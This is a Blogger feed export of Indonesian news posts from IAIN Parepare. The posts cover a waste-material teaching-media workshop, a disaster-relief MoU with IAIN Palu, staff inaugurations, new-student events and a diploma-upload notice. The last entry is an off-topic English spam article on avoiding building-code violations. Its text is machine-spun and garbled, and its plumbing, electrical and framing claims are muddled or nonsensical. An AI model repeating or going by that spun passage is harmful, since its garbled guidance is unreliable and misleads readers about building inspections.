Award 2018 kembali melaksanakan rangkaian kegiatan Tarbiyah Award yakni workshop desain media pembelajaran berbahan limbah (09\/10).\u003Cbr\/\u003E\u003Cbr\/\u003EPelaksanaan workshop dilaksanakan di gedung Auditorium IAIN Parepare, dirangkaikan dengan presentasi dari beberapa tim yang masuk dalam kategori tiga besar pada lomba desain media pembelajaran  berbahan dasar limbah. Dari tiga tim tersebut, tim dari IAIN Bone berhasil meraih juara 1, disusul juara 2 dari tim IAIN Palopo dan juara 3 dari tim IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9011\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9011 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/2-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Tim IAIN Bone saat presentasi[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EHadir sebagai pemateri dalam workhshop tersebut, Dr. Ir. Nurlita Pertiwi, M.T (Ketua Prodi S3 Pendidikan Kependudukan dan Lingkungan Hidup Pascasarjana UNM), Dr. Ali Halidin, M. Pd. I (Dosen IAIN Parepare) dan Mustadirham, S. Pd (Dinas Pendidikan dan Kebudayaan kota Parepare).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9013\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9013 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/7b0ccf99-7950-468f-8fdc-eebdbd15be51-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Tema workshop: \u003Cem\u003ESelamatkan Lingkungan dengan Kreativitasmu\u003C\/em\u003E[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKetua jurusan Tarbiyah dan Adab IAIN Parepare, Bahtiar mengungkapkan pelaksanaan Tarbiyah Award merupakan yang ke delepan dan senantiasa dilakukan pengembangan. ”Kegiatan Tarbiyah Award yang ke delapan ini disamping mengembangkan kapasitas akademik mahasiswa, ini juga adalah penguatan kekeluargaan kita,” ungkapnya.\u003Cbr\/\u003EHal tersebut dibuktikan dengan hadirnya delegasi tim dan dosen pendamping dari IAIN Bone dan IAIN Palopo yang dapat memperkuat silaturahmi antar perguruan tinggi.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9009\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/4-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003EKegiatan Workshop dibuka langsung oleh Pelaksana tugas (Plt) Wakil Rektor II bidang Akademik dan Kelembagaan, Muhammad Djunaidi.\u003Cbr\/\u003EWakil Rektor I, melihat adanya perbedaan jika tenaga pendidik menggunakan media pembelajaran. “Dalam sebuah proses pembelajaran antara menggunakan media dengan tidak menggunakan media, tingkat ketahanannya jauh berbeda. Outputnya jauh lebih bagus dibandingkan dengan yang tidak menggunakan media pembelajaran,” jelas Wakil Rektor I, Muhammad Djunaidi sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9010\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/1-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2637001041776391696\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/tarbiyah-award-workshop-media.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2637001041776391696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2637001041776391696"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/tarbiyah-award-workshop-media.html","title":"Tarbiyah Award: Workshop Media Pembelajaran Berbahan Limbah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5454206719327548148"},"published":{"$t":"2018-10-08T22:02:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:19.429+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"IAIN Parepapare dan Palu tandatangani Nota Kesepahaman"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EKunjungan Rektor IAIN Parepare Ahmad Sultra Rustan beserta rombongan pada hari Jumat, 5 oktober sampai dengan hari Minggu ke IAIN Datokarama Palu juga membawa salah satu misi yakni mengajukan nota kesepahaman kepada Pimpinan IAIN Datokarama Palu untuk menyikapi bencana alam yang menimpa civitas akademik.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutannya  Ahmad menjelaskan maksud kedatangannya kepada Rektor dan para Wakil Rektor tentang butir nota kesepahaman untuk menjamin keberlangsungan proses pembelajaran bagi mahasiswa yang terkena dampak bencana alam, sesuai undang undang pendidikan. Ahmad menawarkan proses pembelajaran tentatif sementara yang diistilahkan dengan ‘study in' bagi mahasiswa aktif.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kami membawa Nota Kesepahaman untuk memberikan ruang kepada mahasiswa IAIN Palu kuliah sementara di IAIN Parepare selama dua semester dan bila kondisi kampus belum pulih, kesepakatan ini dapat dilanjutkan, ungkapnya kepada unsur pimpinan IAIN Palu dalam pertemuan yang diadakan pada salah satu ruangan Pascasarjana yang masih selamat dari terjangan tsunami.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8985\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8985 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/9-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Kondisi lingkungan kampus IAIN Palu[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Ahmad menjelaskan kalau tawaran tersebut tentu saja tanpa membebani pembayaran uang kuliah dan biaya kos kepada mahasiswa yang mengikuti program ‘study in’ tersebut, itu akan kami dipikirkan sebab terdapat lima belas program studi yang sama antara IAIN Parepare dan Palu sehingga program ini sangat bisa ditempuh agar mahasiswa tetap mendapatkan layanan akademik, urai rektor IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8984\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/8-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Palu  Sagaf S Pettalongi, mengapresiasi tawaran nota kesepahaman yang ditawarkan oleh Rektor IAIN Parepare. Menyetejui program ‘Study in” demi keberlanjutan studi mahasiswa dengan menandatangani Nota Kesepahaman  dan akan bertemu dengan Dirjen pada tanggal 10 Oktober untuk meminta petunjuk teknis pelaksanaannya. Sebab mekanisme yang akan ditempuh untuk menyikapi kondisi luar biasa seperti ini harus dipikirkan lintas perguruan tinggi, apalagi data admintrasi telah raib, ungkap Sagaf.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8982\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8982 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/10-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E Foto sisi kiri: Sagaf S Pettalongi (Rektor IAIN Palu) dan sisi kanan Ahmad Sultra Rustan (Rektor IAIN Parepare)[\/caption]\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5454206719327548148\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/iain-parepapare-dan-palu-tandatangani.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5454206719327548148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5454206719327548148"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/iain-parepapare-dan-palu-tandatangani.html","title":"IAIN Parepapare dan Palu tandatangani Nota Kesepahaman"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1701544360768743470"},"published":{"$t":"2018-09-12T21:26:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:26.630+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Tiga Pejabat Pengelola Barang dan Jasa IAIN Parepare dilantik di Jakarta"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ESebanyak 108 orang pejabat telah dilantik oleh Sekretaris Jenderal Kementerian Agama Nur Syam, tiga diantaranya merupakan pejabat dari Institut Agama Islam Negeri (IAIN) Parepare yakni Ishak, Hasim dan Abdullah Hamid (31\/08).\u003Cbr\/\u003E\u003Cbr\/\u003EPara pejabat dilantik sebagai pejabat Fungsional Pengelola Barang dan Jasa Kementerian Agama. Hadir selaku saksi Kepala Biro Umum Syahrizal dan Kepala Biro Ortala Afrizal Zen.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8767\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8767 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/3-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Sekjen Nursyam menyaksikan penandatanganan berita acara pelantikan (foto: Sandi)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDikutip dari laman kemenag.go.id, pelantikan tersebut sekaligus mengukuhkan Forum Komunikasi Pengelola Pengadaan Barang dan Jasa periode 2018-2023. Sekertaris Jenderal Kementerian Agama, Nur Syam mengatakan forum komunikasi adalah ikhtiar membangun jejaring. \"Dunia ini tidak hanya dibangun dengan pemikiran, materi, tidak pula hanya dengan imej, tetapi juga dibangun dengan jejaring. Dengan jejaring Kementerian Agama bisa memberikan informasi kepada lebih banyak khalayak,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8768\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/1-300x298.jpg\" alt=\"\" width=\"300\" height=\"298\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Hasim, salah seorang yang dilantik dari IAIN Parepare mengatakan pelantikan tersebut sebagai wujud apresiasi dan memberi dampak psikologi. \"Alhamdulillah, pelantikan ini kami seperti diapresiasi dan kami akan lebih giat lagi,\" ungkapnya saat ditemui di pelataran gedung Rektorat IAIN Parepare (12\/09).\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1701544360768743470\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/tiga-pejabat-pengelola-barang-dan-jasa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1701544360768743470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1701544360768743470"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/tiga-pejabat-pengelola-barang-dan-jasa.html","title":"Tiga Pejabat Pengelola Barang dan Jasa IAIN Parepare dilantik di Jakarta"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3200023499624356874"},"published":{"$t":"2018-09-10T23:55:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:26.919+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Jalin Silaturahim, IAIN Parepare Undang Orangtua\/Wali Maba"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ERatusan orangtua atau wali mahasiswa baru (Maba) tahun akademik 2018\/2019 memadati gedung Auditorium IAIN Parepare dalam rangka menghadiri pertemuan orangtua\/wali mahasiswa baru, Senin (10\/09). Dihadiri oleh Rektor IAIN Parepare, para Wakil Rektor, para Ketua jurusan, para kepala unit-unit kampus serta para dosen IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EPertemuan tersebut merupakan kegiatan rutin yang dilakukan Institut Agama Islam (IAIN) Parepare sebelum dimulainya pembukaan perkuliahan yang akan dilaksanakan pada 24 September mendatang. Hal ini dilakukan guna menjalin silaturahim antara pihak civitas akademika kampus dengan para orangtua\/wali mahasiswa serta memberi gambaran informasi mengenai IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EWakil Rektor I bidang Akademik dan Kelembagaan IAIN Parepare, Muhammad Djunaidi mengungkapkan jumlah keseluruhan mahasiswa baru tahun akademik 2018\/2019 mencapai 1.851 orang di mana 6 diantaranya merupakan mahasiswa asing dari Thailand. \"Mahasiswa-mahasiswa inilah yang akan mengikuti kegiatan akademik sebagai mahasiswa baru tahun akademik 2018\/2019\", ungkapnya saat memberi laporan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8759\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8759 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/2.-pertemuan-orangtua4-300x171.jpg\" alt=\"\" width=\"300\" height=\"171\" \/\u003E Foto: Wakil Rektor I, Muhammad Djunaidi, M. Ag[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Muhammad Djunaidi juga menjelaskan kegiatan pertemuan dengan orangtua\/wali mahasiswa baru merupakan tahapan ke tujuh dari segala rangkaian rekruitmen (penerimaan) mahasiswa baru IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Rektor IAIN Parepare Dr. Ahmad Sultra Rustan menjelaskan berbagai hal mulai dari kode etik mahasiswa sampai pada Uang Kuliah Tunggal (UKT) yang dibebankan kepada setiap mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Biaya kuliah tunggal itu adalah biaya yang digunakan oleh anak-anak kita sampai selesai. Biaya kuliah tunggal ini dicicil setiap semester, itulah yang disebut dengan UKT (Uang Kuliah Tunggal) di dalamnya tidak ada lagi pembayaran lain seperti ujian, biaya KKN atau KPM (Kuliah Pengabdian Masyarakat) kecuali biaya makan (living cost),\" jelas Ahmad.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8760\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8760 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/2.-pertemuan-orangtua2-300x167.jpg\" alt=\"\" width=\"300\" height=\"167\" \/\u003E Foto: Dr. Ahmad Sultra Rustan, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Ahmad Sultra Rustan juga menekankan kampus IAIN Parepare hadir untuk semua umat  yang senantiasa menjaga 4 pilar kebangsaan. \"NKRI Harga mati, bhineka tunggal ika harus dipelihara, undang-undang dasar harus dijunjung tinggi, pancasila harus mewarnai kehidupan kita dalam bernegara. Jangan sampai kita memiliki pikiran-pikiran yang menganggap pancasila itu salah. Jangan memposisikan pancasila itu sama posisinya dengan Al-Qur'an. Kita berada di negara yang pancasila, mari kita saling menghormati, menghargai. Boleh ada perbedaan, tetapi kita harus tetap bhineka tunggal ika (berbeda-beda tapi tetap satu),\" jelas Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan sebelum mengakhiri sambutannya.\u003Cbr\/\u003E\u003Cbr\/\u003ESalah seorang orangtua mahasiswa baru, Hj. Nur Afiat merespon baik atas diselenggarakannya pertemuan tersebut. \"Pertama, saya terkesan sekali karena pertama kali masuk dalam kampus ini yang begitu luas. Kedua, tidak ada perpoloncoan mahasiswa, maka kami sebagai orangtua merasa bahagia mendengarkan penjelasan itu. Ketiga, uang kuliah tunggal rendah dibandingkan kampus-kampus lain,\" jelasnya saat ditemui usai menghadiri pertemuan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3200023499624356874\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/jalin-silaturahim-iain-parepare-undang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3200023499624356874"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3200023499624356874"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/jalin-silaturahim-iain-parepare-undang.html","title":"Jalin Silaturahim, IAIN Parepare Undang Orangtua\/Wali Maba"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-10179609238156960"},"published":{"$t":"2018-09-04T17:34:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:27.496+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Maba Ucapkan Ikrar dihadapan Rektor"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUpacara penerimaan mahasiswa baru (Maba) Institut Agama Islam Negeri (IAIN) Parepare tahun akademik 2018\/2019 digelar di pelataran gedung Perpustakaan IAIN Parepare (03\/09).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8737\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0296-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan dihadiri segenap civitas akademika IAIN Parepare. Sebanyak 1.845 mahasiswa baru resmi diterima pada upacara tersebut. Ditandai dengan pemakaian secara simbolik almamater IAIN Parepare yang kini telah berubah menjadi hijau tousca.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8739\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/20180903090833_IMG_3255.JPG-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutannya, Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan berpesan kepada mahasiswa baru agar menjaga adab dan sopan santun serta mengikuti segala peraturan yang ada di kampus IAIN Parepare. \"Ikuti semua pedoman akademik yang ada karena semua aktivitas perkuliahan utamanya mengikuti pedoman akademik dan kode etik IAIN Parepare,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EUsai sambutan Rektor IAIN Parepare, para mahasiswa baru mengucap ikrar mahasiswa yang dipandu oleh salah seorang perwakilan mahasiswa baru. \"Kami mahasiswa berkewajiban untuk menjunjung tinggi integritas akademik dalam melaksanakan kegiatan akademik,\" pimpin Muhammad Putra Ramadan, mahasiswa baru IAIN Parepare saat membacakan salah satu isi ikrar mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, upacara tersebut juga dirangkaikan dengan pembukaan Penyegaran Baca al-Qur'an (PBQ) yang diikuti oleh mahasiswa baru khususnya mahasiswa yang belum fasih dalam membaca Al-Qur'an.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8740\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/20180903091200_IMG_3266.JPG-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8742\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/WhatsApp-Image-2018-09-04-at-08.01.17-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EFotografer: Muhammad Adri\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/10179609238156960\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/maba-ucapkan-ikrar-dihadapan-rektor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/10179609238156960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/10179609238156960"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/maba-ucapkan-ikrar-dihadapan-rektor.html","title":"Maba Ucapkan Ikrar dihadapan Rektor"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7890588540178323164"},"published":{"$t":"2018-09-02T03:48:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:28.135+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Mahasiswa Baru, Wajib Upload Scan Ijazah"},"content":{"type":"html","$t":"\u003Cstrong\u003EUpload Scan Ijazah Mahasiswa Baru IAIN Tahun 2018\u003C\/strong\u003E\u003Cbr\/\u003E- Semua Mahasiswa Baru WAJIB meng-upload ijazah SLTA untuk keperluan data Forlap PDDIKTI\u003Cbr\/\u003E- Mahasiswa Baru yang tidak meng-upload ijazah tidak akan diberikan fasilitas akun wifi kampus dan sertifikat PBAK\u003Cbr\/\u003E- Hanya dibenarkan mengupload satu kali dengan data yang valid.\u003Cbr\/\u003E- Batas Waktu upload Ijazah pada hari Senin, 10 September 2018\u003Cbr\/\u003E- Informasi lebih lanjut bisa menghubungi Staf Unit TIPD IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EUntuk mengupload, klik link dibawah ini:\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Ca href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSf5uwVNLae2G5MRANXYty0CbVQpAiOOOtt8LouqC4PuO3_iSQ\/viewform\"\u003EUpload Sekarang\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7890588540178323164\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/mahasiswa-baru-wajib-upload-scan-ijazah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7890588540178323164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7890588540178323164"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/mahasiswa-baru-wajib-upload-scan-ijazah.html","title":"Mahasiswa Baru, Wajib Upload Scan Ijazah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5756814434164452648"},"published":{"$t":"2018-08-17T01:08:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:31.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Methods of Steering clear of Legal Knots Regarding Code Violation"},"content":{"type":"html","$t":"\u003Cp\u003EToday one needs to become definitely very discreet on dealing having legitimate is important since possibly even a peccadillo can ruin you big time. Independent of the harassment, you might get into genuine tangles as opposed to end way up causing you to be give your weighty volume of excellent. Herein many of us will look at the numerous ways when you can refrain from getting a good discover with breach anytime you tend to be as much as giving your belongings or simply old home for great deals.\u003Cbr \/\u003ELet us these days look at often the various elements that you should continue to keep in thought process in avoiding any sort of codes infringement claims along with reduce the importance of your residence to a great extent. However, so that you can manner violation check inspector a person need to help make sure often the individual practical knowledge and possesses the appropriate know-how while in the area.\u003Cbr \/\u003EUsing tend to be some with the aspects that the inspector will lay pressure regarding; that's why you should get sure to have these locations properly was able.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003EThe exact plumbing of the house is certainly something that inspectors set focus on. Often the material with which the pipes stuffs are created will always be inspected along with they need to be manufactured by means of an established supplier. The very attitude regarding plumbing related really should be on least about half the diameter of the drainage conduit diameter. Additionally presently there will need to also end up being no leakages.\u003Cbr \/\u003EElectrical technique\u003Cbr \/\u003EThe in general electro-mechanical structure of your house should get in line with the protocols in addition to suit with that the strategies that have been handed by means of the respected body. There ought to be at very least 4 inches width of absolutely free director setup in the electric outlet. Just about every individual region currently in use around the electricity process has to be manufactured simply by a recognized shape. The space amongst the outlets will furthermore be examined by the actual inspector. Whenever they happen to be definitely not around accordance having the plan then simply you is going to be offered which includes a computer code violation recognize.\u003Cbr \/\u003EMounting inspection\u003Cbr \/\u003EThere's a host with items that one needs to keep in thoughts to be sure that the casings are usually sufficient. Typically the real wood things together with casings which might be used must be coming from a regarded manufacturer. Apart from this, there are lots of other important things that sovrano aimed at. Meant for example, the position of the studs are in the particular centre or not, the area between typically the anchor nuts are in right sequence or not, installing the hearth stopping for the hardwood frame is suitable or never in 